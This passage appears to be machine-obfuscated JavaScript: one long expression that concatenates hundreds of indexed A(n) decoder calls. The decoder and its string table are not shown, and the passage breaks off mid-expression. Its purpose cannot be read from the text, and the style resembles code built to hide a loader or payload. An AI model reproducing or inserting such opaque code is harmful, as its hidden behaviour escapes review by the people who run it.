A(13704)+A(13345)+A(13003)+A(20304)+A(18194)+A(20019)+A(10909)+A(17613)+A(14314)+A(3783)+A(19946)+A(9500)+A(10545)+A(8774)+A(14335)+A(13363)+A(3961)+A(19222)+A(8539)+A(2372)+A(6311)+A(15654)+A(18805)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(19128)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(17037)+A(18953)+A(5149)+A(19012)+A(10256)+A(4232)+A(20235)+A(8293)+A(19047)+A(12250)+A(11966)+A(13962)+A(4358)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(12118)+A(12968)+A(3382)+A(16370)+A(11986)+A(12498)+A(9207)+A(10648)+A(17867)+A(19678)+A(1438)+A(1075)+A(14515)+A(16066)+A(17642)+A(15767)+A(5090)+A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(5125)+A(375)+A(10898)+A(10686)+A(3879)+A(14493)+A(1065)+A(20191)+A(8746)+A(10621)+A(15632))+(A(11524)+A(17198)+A(15423)+A(17833)+A(3268)+A(18946)+A(4887)+A(1195)+A(6289)+A(18932)+A(11348)+A(15151)+A(6385)+A(6617)+A(1130)+A(6690)+A(13496)+A(9374)+A(2339)+A(8589)+A(7080)+A(497)+A(19599)+A(4721)+A(17510)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(10285)+A(14815)+A(11674)+A(14039)+A(16585)+A(491)+A(8063)+A(8769)+A(17105)+A(7778)+A(13265)+A(6018)+A(7236)+A(10445)+A(4410)+A(15246)+A(11431)+A(6938)+A(1329)+A(16733)+A(802)+A(14213)+A(20637)+A(4389)+A(1600)+A(6279)+A(12235)+A(17272)+A(13535)+A(19858)+A(7339)+A(407)+A(7805)+A(6816)+A(1704)+A(15209)+A(11295)+A(15848)+A(15130)+A(4911)+A(9234)+A(13883)+A(2215)+A(4548)+A(20473)+A(19596)+A(3038)+A(4497)+A(7428)+A(2166)+A(15991)+A(3724)+A(4831)+A(8361)+A(11234)+A(10059)+A(19759)+A(14269)+A(9550)+A(9435)+A(4112)+A(7199)+A(16595)+A(15767)+A(5090))+(A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(14436)+A(19056)+A(4028)+A(10686)+A(3879)+A(19158)+A(16160)+A(12953)+A(20680)+A(14998)+A(11057)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(11732)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(13173)+A(8509)+A(5149)+A(19012)+A(10256)+A(4232)+A(13331)+A(7464)+A(9336)+A(1323)+A(14931)+A(15314)+A(12042)+A(10157)+A(448)+A(6561)+A(9983)+A(13801)+A(10460)+A(18836)+A(557)+A(16158)+A(17373)+A(20674)+A(409)+A(19936)+A(12993)+A(9172)+A(8042)+A(8793)+A(1580)+A(20650)+A(8846)+A(18239)+A(18998)+A(2764)+A(2730)+A(18530)+A(3534)+A(19536)+A(7229)+A(14583)+A(3974)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(9134)+A(16242)+A(19950)+A(17505)+A(3271)+A(17363)+A(1711)+A(9132)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679))+(A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(11580)+A(12425)+A(18386)+A(5841)+A(1741)+A(16928)+A(16049)+A(10521)+A(16942)+A(15447)+A(11274)+A(10853)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(12465)+A(6567)+A(16226)+A(16109)+A(14016)+A(2272)+A(6616)+A(1188)+A(13621)+A(12766)+A(7187)+A(17886)+A(12671)+A(7837)+A(3716)+A(1800)+A(15680)+A(17428)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(20428)+A(2762)+A(15214)+A(15853)+A(12563)+A(14601)+A(20558)+A(4161)+A(4436)+A(10130)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679)+A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(15806)+A(5055)+A(4736)+A(19259)+A(16089)+A(5261)+A(5655)+A(15704)+A(19364)+A(1809)+A(985))+(A(9348)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(6897)+A(8207)+A(14346)+A(720)+A(10987)+A(19468)+A(6716)+A(13201)+A(20616)+A(13857)+A(8330)+A(11999)+A(13296)+A(18334)+A(8328)+A(18555)+A(4344)+A(15645)+A(12242)+A(15553)+A(2202)+A(8729)+A(9673)+A(6039)+A(6936)+A(7001)+A(5182)+A(2755)+A(3028)+A(4928)+A(3562)+A(16738)+A(6566)+A(17930)+A(7938)+A(1787)+A(5723)+A(2520)+A(12671)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(8849)+A(19333)+A(15805)+A(3426)+A(17420)+A(10264)+A(8997)+A(11941)+A(20279)+A(20594)+A(3002)+A(1981)+A(2008)+A(4068)+A(5604)+A(11791)+A(4922)+A(19399)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(7298)+A(3910)+A(11990)+A(16809)+A(15557)+A(7246)+A(5786)+A(10403)+A(9125)+A(14701)+A(13133)+A(4934)+A(7615)+A(20495)+A(12119)+A(9734)+A(2885))+(A(4864)+A(7075)+A(11600)+A(1568)+A(3226)+A(10211)+A(15873)+A(9932)+A(16497)+A(20508)+A(14103)+A(12821)+A(12750)+A(11136)+A(19420)+A(11775)+A(10084)+A(7244)+A(9602)+A(9412)+A(1944)+A(4916)+A(8672)+A(6826)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(14504)+A(17512)+A(14423)+A(3959)+A(9358)+A(13473)+A(5639)+A(13354)+A(8311)+A(19614)+A(16993)+A(14519)+A(16055)+A(16711)+A(19765)+A(12461)+A(17073)+A(17395)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560)+A(18077)+A(5444)+A(3306)+A(12135)+A(17656)+A(10397)+A(18795)+A(11927)+A(9106)+A(3233)+A(1050)+A(4860)+A(16424)+A(5650)+A(18101)+A(14595)+A(19309)+A(18242)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(2338)+A(5586)+A(7583)+A(2738)+A(15675)+A(17338)+A(655)+A(2863)+A(3582)+A(16349)+A(12291)+A(17412)+A(4205)+A(11685)+A(16382)+A(1898)+A(12942)+A(7349))+(A(14118)+A(20036)+A(16917)+A(6614)+A(16223)+A(16233)+A(12162)+A(7810)+A(17210)+A(6180)+A(14775)+A(20599)+A(14292)+A(19772)+A(9563)+A(6106)+A(2266)+A(9803)+A(6928)+A(15751)+A(487)+A(10562)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(1412)+A(7879)+A(14999)+A(6209)+A(15427)+A(9395)+A(1782)+A(9478)+A(14223)+A(18273)+A(12621)+A(18810)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(7491)+A(4873)+A(14832)+A(15504)+A(14764)+A(5965)+A(11214)+A(5861)+A(935)+A(12959)+A(15188)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(4454)+A(16033)+A(16581)+A(9704)+A(13402)+A(11626)+A(8914)+A(3876)+A(8762)+A(4193))+(A(8237)+A(4142)+A(14606)+A(11074)+A(14375)+A(11533)+A(19620)+A(2552)+A(4731)+A(1187)+A(6769)+A(9407)+A(5884)+A(5975)+A(5340)+A(2334)+A(8737)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(11051)+A(11476)+A(19031)+A(1662)+A(20222)+A(9115)+A(14461)+A(1109)+A(15847)+A(11956)+A(6599)+A(6193)+A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(16175)+A(382)+A(10986)+A(20311)+A(11898)+A(353)+A(12122)+A(17891)+A(1081)+A(9528)+A(5904)+A(5274)+A(20249)+A(3667)+A(11816)+A(5876)+A(18735)+A(20107)+A(9654)+A(12020)+A(17646)+A(19290)+A(9150)+A(10343)+A(10209)+A(2543)+A(14591)+A(9226)+A(404)+A(13496)+A(18988)+A(18947)+A(12487)+A(7541)+A(15470)+A(15161)+A(3018)+A(19382)+A(14109)+A(13713)+A(20052))+(A(11527)+A(5135)+A(6668)+A(10804)+A(16876)+A(5152)+A(6882)+A(17889)+A(17548)+A(7392)+A(12924)+A(12694)+A(18603)+A(18881)+A(5951)+A(9126)+A(12432)+A(12154)+A(2559)+A(17257)+A(17951)+A(4784)+A(20237)+A(6002)+A(10797)+A(15218)+A(20160)+A(7099)+A(15453)+A(12517)+A(8518)+A(10687)+A(9621)+A(9153)+A(11389)+A(4413)+A(18781)+A(19817)+A(11771)+A(5831)+A(4678)+A(6626)+A(7341)+A(9885)+A(777)+A(11449)+A(18968)+A(20471)+A(7602)+A(15842)+A(6943)+A(1793)+A(3153)+A(3557)+A(20446)+A(16361)+A(12922)+A(10248)+A(18756)+A(6675)+A(8581)+A(11523)+A(5994)+A(5926)+A(3277)+A(17082)+A(12931)+A(4400)+A(3512)+A(12493)+A(7173)+A(6578)+A(18956)+A(10364)+A(19954)+A(5784)+A(11278)+A(19659)+A(13350)+A(10529)+A(12666)+A(10362)+A(18150)+A(4220)+A(5561)+A(17776)+A(12083)+A(13910)+A(13963)+A(7167)+A(4940)+A(19059)+A(4283)+A(11737)+A(17155)+A(14882)+A(6679)+A(15839)+A(13477)+A(917))+(A(9151)+A(953)+A(16976)+A(6856)+A(16489)+A(9718)+A(18156)+A(5145)+A(5040)+A(10174)+A(1607)+A(1926)+A(8544)+A(11497)+A(5789)+A(1123)+A(13733)+A(13151)+A(4426)+A(7400)+A(4127)+A(11403)+A(5240)+A(1170)+A(1441)+A(18339)+A(6514)+A(10392)+A(5357)+A(15901)+A(19649)+A(1878)+A(5086)+A(13220)+A(4972)+A(3216)+A(776)+A(7034)+A(4628)+A(9176)+A(12954)+A(18939)+A(408)+A(2499)+A(4670)+A(1546)+A(20769)+A(17195)+A(10120)+A(11757)+A(7460)+A(14693)+A(13633)+A(3994)+A(2967)+A(17411)+A(11876)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(17897)+A(11852)+A(8076)+A(3171)+A(1236)+A(1157)+A(14463)+A(8703)+A(9588)+A(16990)+A(10739)+A(17773)+A(1322)+A(11792)+A(17427)+A(2531)+A(15967)+A(2943)+A(15304)+A(4610)+A(7724)+A(18033)+A(6801)+A(5360)+A(20374)+A(13949)+A(18688)+A(9092)+A(20046)+A(15317)+A(7019)+A(5155)+A(13153)+A(397)+A(5500)+A(9713)+A(2553)+A(8723))+(A(4755)+A(3886)+A(19433)+A(9031)+A(5807)+A(9365)+A(11092)+A(1730)+A(9383)+A(20452)+A(6962)+A(17415)+A(1726)+A(13885)+A(4392)+A(1636)+A(16012)+A(8085)+A(4535)+A(19122)+A(16624)+A(19756)+A(3180)+A(15844)+A(1023)+A(10252)+A(17091)+A(12875)+A(1896)+A(3810)+A(2191)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(2523)+A(5820)+A(20515)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(10161)+A(12516)+A(3730)+A(2220)+A(14315)+A(9671)+A(12522)+A(5448)+A(10560)+A(9074)+A(3628)+A(13545)+A(16097)+A(19443)+A(9786)+A(12052)+A(20318)+A(20455)+A(3434)+A(5746)+A(17697)+A(15381)+A(19052)+A(6442)+A(9706)+A(5963)+A(12457)+A(17369)+A(20081)+A(1025)+A(11662)+A(12266)+A(17356)+A(11230)+A(3248)+A(4566)+A(15799)+A(6982)+A(12030)+A(19933)+A(5475)+A(8714)+A(7055)+A(18718)+A(19800)+A(2836)+A(1428)+A(6911)+A(7183)+A(6563)+A(17745)+A(2229)+A(18544))+(A(16352)+A(6120)+A(8088)+A(16465)+A(18756)+A(7416)+A(11725)+A(9628)+A(7662)+A(6931)+A(20348)+A(4765)+A(13740)+A(20447)+A(759)+A(4844)+A(9098)+A(6057)+A(19974)+A(12767)+A(5464)+A(11072)+A(5459)+A(8324)+A(9590)+A(13114)+A(20439)+A(887)+A(3103)+A(2797)+A(9475)+A(9281)+A(12574)+A(7619)+A(4757)+A(9164)+A(17680)+A(17057)+A(19105)+A(17165)+A(16874)+A(20753)+A(8759)+A(7287)+A(12832)+A(1829)+A(9752)+A(16477)+A(2013)+A(2455)+A(1246)+A(2690)+A(13291)+A(18799)+A(14793)+A(11421)+A(5758)+A(8238)+A(20602)+A(13319)+A(17133)+A(4363)+A(457)+A(10871)+A(7111)+A(11968)+A(9277)+A(1792)+A(19360)+A(12514)+A(13197)+A(11882)+A(15163)+A(9153)+A(6253)+A(18347)+A(12262)+A(15068)+A(1880)+A(7093)+A(18596)+A(9015)+A(20326)+A(12784)+A(9708)+A(11549)+A(13719)+A(16409)+A(2691)+A(11264)+A(14631)+A(3969)+A(11658)+A(3699)+A(6685)+A(9160)+A(2337)+A(19868)+A(15733)+A(19961))+(A(2657)+A(4617)+A(2872)+A(5037)+A(15354)+A(12929)+A(9490)+A(20640)+A(10340)+A(6948)+A(18598)+A(6883)+A(14725)+A(8532)+A(14787)+A(2761)+A(19307)+A(5265)+A(7505)+A(11592)+A(5179)+A(19909)+A(863)+A(16086)+A(14780)+A(9724)+A(5045)+A(6759)+A(7574)+A(16180)+A(3990)+A(7591)+A(6493)+A(2034)+A(4098)+A(10047)+A(2547)+A(11101)+A(16506)+A(15907)+A(15982)+A(7612)+A(9794)+A(10932)+A(4014)+A(7445)+A(16554)+A(19136)+A(10801)+A(9864)+A(12341)+A(15263)+A(14100)+A(11938)+A(972)+A(15543)+A(12393)+A(8717)+A(8776)+A(7395)+A(11048)+A(16599)+A(6544)+A(10806)+A(13318)+A(10839)+A(14993)+A(18326)+A(9595)+A(19057)+A(5706)+A(6652)+A(11648)+A(14143)+A(10231)+A(18519)+A(10798)+A(14713)+A(14925)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(9387)+A(11045)+A(10389)+A(16833)+A(10258)+A(7039)+A(19238)+A(17154)+A(18969)+A(11683)+A(7279)+A(13012)+A(14484))+(A(1795)+A(6750)+A(5023)+A(20751)+A(2670)+A(5133)+A(5794)+A(12191)+A(17978)+A(750)+A(11544)+A(16610)+A(2106)+A(3242)+A(10298)+A(18442)+A(20358)+A(14170)+A(516)+A(19479)+A(6627)+A(14143)+A(10231)+A(18519)+A(10798)+A(14169)+A(3614)+A(10867)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(7685)+A(14955)+A(4901)+A(20731)+A(13306)+A(10140)+A(13482)+A(18659)+A(12445)+A(11330)+A(2102)+A(12880)+A(5962)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082)+A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10697)+A(2726)+A(1216)+A(12807)+A(15220)+A(12125)+A(10283)+A(15644)+A(578)+A(11919)+A(20537)+A(14851)+A(19452)+A(10303)+A(9061)+A(11730)+A(5844)+A(4850)+A(18914)+A(16909)+A(14904)+A(1227)+A(8841)+A(18432)+A(7990)+A(19385)+A(17292)+A(13478)+A(6035)+A(16861)+A(3459)+A(11737)+A(17155)+A(14882))+(A(6679)+A(15839)+A(13477)+A(917)+A(15286)+A(17324)+A(4789)+A(5985)+A(18098)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(11646)+A(3381)+A(15989)+A(17112)+A(9819)+A(15666)+A(1367)+A(694)+A(12664)+A(4734)+A(4252)+A(9127)+A(7429)+A(3405)+A(20365)+A(15598)+A(7077)+A(8074)+A(1093)+A(3147)+A(3055)+A(12719)+A(10499)+A(8685)+A(9216)+A(773)+A(13762)+A(20046)+A(15317)+A(7019)+A(15424)+A(12903)+A(13057)+A(5860)+A(5201)+A(12172)+A(12025)+A(15545)+A(17943)+A(17701)+A(1878)+A(4416)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(3578)+A(13972)+A(3328)+A(20307)+A(6546)+A(14317)+A(19380)+A(2345)+A(11988)+A(9918)+A(18464)+A(19159)+A(12449)+A(9317)+A(8264)+A(4538)+A(15688)+A(13308)+A(15291)+A(18336)+A(13930)+A(5150)+A(8019)+A(5686)+A(2113)+A(11959)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082))+(A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10099)+A(8568)+A(15970)+A(14053)+A(7590)+A(13171)+A(8514)+A(3171)+A(1236)+A(7834)+A(12675)+A(3273)+A(14692)+A(19676)+A(6830)+A(14554)+A(17980)+A(18405)+A(16740)+A(11347)+A(965)+A(2943)+A(663)+A(13408)+A(10841)+A(386)+A(2910)+A(9266)+A(13775)+A(8497)+A(15765)+A(14747)+A(19715)+A(12292)+A(9584)+A(18365)+A(20337)+A(11915)+A(9036)+A(19963)+A(6286)+A(7610)+A(12141)+A(11836)+A(5327)+A(7030)+A(5076)+A(2204)+A(2164)+A(3053)+A(13875)+A(19045)+A(11212)+A(18712)+A(4106)+A(1439)+A(2111)+A(19397)+A(20434)+A(16290)+A(3856)+A(16179)+A(2278)+A(7556)+A(13470)+A(5780)+A(7811)+A(9759)+A(13475)+A(5550)+A(16930)+A(13987)+A(16124)+A(13490)+A(19789)+A(16536)+A(15229)+A(6056)+A(3041)+A(14324)+A(12107)+A(4764)+A(10748)+A(11137)+A(8954)+A(16669)+A(7850)+A(12938)+A(1322)+A(11792)+A(12473)+A(7441)+A(15009)+A(7482))+(A(15822)+A(5929)+A(7515)+A(6012)+A(19284)+A(19925)+A(3279)+A(9766)+A(4914)+A(3181)+A(509)+A(13119)+A(19103)+A(15518)+A(15060)+A(4842)+A(8494)+A(18080)+A(19166)+A(18586)+A(18256)+A(4263)+A(5154)+A(3810)+A(9362)+A(9767)+A(3251)+A(11935)+A(2265)+A(6636)+A(8055)+A(19154)+A(5551)+A(11620)+A(7207)+A(19693)+A(8669)+A(16353)+A(1354)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(19768)+A(10497)+A(10958)+A(20498)+A(12111)+A(4623)+A(7555)+A(2407)+A(14119)+A(16070)+A(8110)+A(10475)+A(13376)+A(19201)+A(4543)+A(4889)+A(17074)+A(13067)+A(3337)+A(13371)+A(3934)+A(15160)+A(3739)+A(7934)+A(16322)+A(17500)+A(4489)+A(5113)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(11536)+A(12801)+A(20780)+A(9641)+A(17411)+A(9082)+A(4610)+A(5434)+A(12625))+(A(20152)+A(13683)+A(10758)+A(4228)+A(14154)+A(4315)+A(17447)+A(8540)+A(15416)+A(3100)+A(2060)+A(4317)+A(8124)+A(6666)+A(14445)+A(15527)+A(13565)+A(9433)+A(7324)+A(18263)+A(19722)+A(7045)+A(4935)+A(13697)+A(776)+A(7034)+A(1750)+A(10856)+A(3816)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(18223)+A(15028)+A(940)+A(8893)+A(12729)+A(3122)+A(6628)+A(15902)+A(2085)+A(18928)+A(3323)+A(19233)+A(11106)+A(17187)+A(2291)+A(11688)+A(5472)+A(2505)+A(11257)+A(16053)+A(15426)+A(444)+A(2519)+A(9677)+A(6959)+A(16386)+A(14092)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(12032)+A(7853)+A(13855)+A(19330)+A(12835)+A(19609)+A(16423)+A(20458)+A(16665)+A(10818)+A(10483)+A(9122)+A(12230))+(A(16961)+A(2577)+A(12558)+A(520)+A(19254)+A(9034)+A(13540)+A(9775)+A(2765)+A(5869)+A(5459)+A(9114)+A(2057)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(7211)+A(3052)+A(2603)+A(19526)+A(8096)+A(11516)+A(15431)+A(10525)+A(15302)+A(4243)+A(20524)+A(18579)+A(2987)+A(14511)+A(1681)+A(8588)+A(3973)+A(8801)+A(17647)+A(17969)+A(7906)+A(17991)+A(686)+A(16062)+A(4345)+A(18224)+A(2028)+A(5578)+A(15639)+A(4272)+A(11167)+A(9111)+A(18028)+A(12159)+A(674)+A(11299)+A(5174)+A(14986)+A(18816)+A(1390)+A(1467)+A(2810)+A(7925)+A(6334)+A(3888)+A(400)+A(13629)+A(2601)+A(3064)+A(7855)+A(18871)+A(3204)+A(12228)+A(18484)+A(5415)+A(11080)+A(1377)+A(3264)+A(3758)+A(20340)+A(17294)+A(12152)+A(14839)+A(2022)+A(1994)+A(9404)+A(7801)+A(18972)+A(17232)+A(20765)+A(8450)+A(15474)+A(5202)+A(6504)+A(8355)+A(14080)+A(16720)+A(18660)+A(18514))+(A(16724)+A(16049)+A(10521)+A(16942)+A(15447)+A(7089)+A(17476)+A(12629)+A(6792)+A(12961)+A(17172)+A(5039)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(2728)+A(4587)+A(18132)+A(4682)+A(2735)+A(9342)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(14921)+A(8768)+A(8400)+A(1927)+A(1264)+A(8215)+A(2304)+A(19416)+A(1060)+A(17541)+A(16841)+A(6004)+A(790)+A(19862)+A(19395)+A(19742)+A(5805)+A(2447)+A(15065)+A(5301)+A(20080)+A(20557)+A(2953)+A(16375)+A(2823)+A(19503)+A(16555)+A(2651)+A(20143)+A(4760)+A(13157)+A(18991)+A(2368)+A(11734)+A(18833)+A(8925)+A(5089)+A(8635)+A(6070)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(8745)+A(4203)+A(1e4)+A(15721)+A(7405)+A(9353)+A(6808)+A(20554)+A(13184)+A(13761)+A(17274)+A(2784)+A(2464)+A(12166)+A(6645)+A(14569))+(A(6189)+A(13178)+A(12455)+A(9275)+A(10195)+A(20660)+A(14806)+A(345)+A(14417)+A(9209)+A(17685)+A(7921)+A(1671)+A(17717)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(14386)+A(9623)+A(6205)+A(11567)+A(7600)+A(15541)+A(12193)+A(17367)+A(4814)+A(8552)+A(19383)+A(12040)+A(3694)+A(10223)+A(4093)+A(17873)+A(2664)+A(7214)+A(20591)+A(5376)+A(9924)+A(15449)+A(7230)+A(8341)+A(15985)+A(12414)+A(19470)+A(6752)+A(17822)+A(12346)+A(2696)+A(9858)+A(19183)+A(12589)+A(14408)+A(20108)+A(13488)+A(13825)+A(11519)+A(4076)+A(11970)+A(13799)+A(20517)+A(2454)+A(571)+A(4605)+A(838)+A(1028)+A(1758)+A(14128)+A(19618)+A(3358)+A(16104)+A(18521)+A(7008)+A(10509)+A(11008)+A(19632)+A(7702)+A(12618)+A(12451)+A(3564)+A(2462)+A(17010)+A(11910)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(10266)+A(17584)+A(20190)+A(1360)+A(5773)+A(19953)+A(1191)+A(372))+(A(11240)+A(20477)+A(11059)+A(11951)+A(19976)+A(3976)+A(4701)+A(18738)+A(13828)+A(13508)+A(3027)+A(19386)+A(17458)+A(20667)+A(479)+A(20744)+A(16269)+A(10722)+A(12521)+A(12831)+A(7871)+A(5433)+A(8940)+A(10025)+A(752)+A(2787)+A(19684)+A(7896)+A(19539)+A(16499)+A(4031)+A(14381)+A(19078)+A(7065)+A(11583)+A(6703)+A(12394)+A(4573)+A(20128)+A(7785)+A(19915)+A(1161)+A(15943)+A(11367)+A(18852)+A(3646)+A(12902)+A(5566)+A(4939)+A(9672)+A(14351)+A(11716)+A(14984)+A(802)+A(16107)+A(16887)+A(6661)+A(1341)+A(11546)+A(3540)+A(5009)+A(1733)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(16694)+A(12376)+A(10438)+A(1342)+A(8879)+A(15819)+A(20383)+A(745)+A(1743)+A(1457)+A(9998)+A(10645)+A(3677)+A(4498)+A(9113)+A(19554)+A(15711)+A(10121)+A(9945)+A(14476)+A(949)+A(9137)+A(1095)+A(17514)+A(724)+A(5416)+A(1489)+A(19566)+A(1525)+A(18789)+A(8137)+A(19467)+A(6756))+(A(11944)+A(4415)+A(7096)+A(483)+A(6175)+A(5632)+A(17373)+A(19698)+A(414)+A(18970)+A(17849)+A(9725)+A(13263)+A(12050)+A(11985)+A(12491)+A(16162)+A(6998)+A(7712)+A(11794)+A(18407)+A(7532)+A(4615)+A(17833)+A(3268)+A(6909)+A(5390)+A(16592)+A(13592)+A(17983)+A(11411)+A(15264)+A(20611)+A(16380)+A(16307)+A(7580)+A(12712)+A(10899)+A(20153)+A(1727)+A(12185)+A(17705)+A(1873)+A(14680)+A(11254)+A(19051)+A(1933)+A(8694)+A(19851)+A(14071)+A(13357)+A(5738)+A(2626)+A(1681)+A(8588)+A(3973)+A(3946)+A(17647)+A(20401)+A(19787)+A(20128)+A(7785)+A(19915)+A(1161)+A(16654)+A(2193)+A(16444)+A(7158)+A(11837)+A(7945)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(1310)+A(11669)+A(18662)+A(17479)+A(13110)+A(17399)+A(17181)+A(11956)+A(6599)+A(6193))+(A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(7651)+A(13734)+A(6422)+A(458)+A(5495)+A(7953)+A(6655)+A(614)+A(19329)+A(14891)+A(17169)+A(14085)+A(7722)+A(9830)+A(10025)+A(752)+A(8647)+A(12969)+A(14274)+A(3701)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(11259)+A(4386)+A(12200)+A(11952)+A(6450)+A(15882)+A(3529)+A(3441)+A(18284)+A(8372)+A(3878)+A(4589)+A(18703)+A(17629)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(16949)+A(13815)+A(13813)+A(13567)+A(10757)+A(5374)+A(15339)+A(3691)+A(9536)+A(16363)+A(11266)+A(20212)+A(17355)+A(9100)+A(19144)+A(3160)+A(10131)+A(9906)+A(19139)+A(15099)+A(2139)+A(14658)+A(6504)+A(8355)+A(18728)+A(11557)+A(15643)+A(3115)+A(7286)+A(1910)+A(7943)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560))+(A(18077)+A(5444)+A(3306)+A(17793)+A(14426)+A(18165)+A(8530)+A(650)+A(20584)+A(10181)+A(12683)+A(477)+A(11309)+A(2043)+A(7074)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(15243)+A(14174)+A(13239)+A(1596)+A(14862)+A(5903)+A(4341)+A(11970)+A(13799)+A(19937)+A(12823)+A(8152)+A(17752)+A(15110)+A(4706)+A(787)+A(9597)+A(19834)+A(2809)+A(18754)+A(5582)+A(977)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(18582)+A(5510)+A(16326)+A(13112)+A(12950)+A(14538)+A(17895)+A(348)+A(2264)+A(14087)+A(12845)+A(15006)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(4866)+A(8267)+A(13239)+A(1596)+A(14862)+A(831)+A(10466)+A(6598)+A(20282)+A(13206)+A(5293)+A(10155)+A(9447)+A(11447)+A(7013)+A(7378)+A(19168)+A(17250)+A(7863)+A(8417)+A(2120)+A(511)+A(9603)+A(13223)+A(11285)+A(4931)+A(13347)+A(18791)+A(9670)+A(16241)+A(1657)+A(7160)+A(2348)+A(10608))+(A(4905)+A(9763)+A(5788)+A(2534)+A(5368)+A(10393)+A(13559)+A(8681)+A(18489)+A(6270)+A(10281)+A(7028)+A(15572)